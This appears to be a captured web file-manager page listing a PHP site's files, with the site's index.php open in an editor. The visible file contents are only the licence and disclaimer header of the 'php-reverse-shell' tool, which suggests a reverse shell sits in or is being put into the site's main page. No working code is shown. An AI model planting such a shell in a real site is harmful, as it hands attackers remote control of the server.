 ..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
index.php Save Rename Delete
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description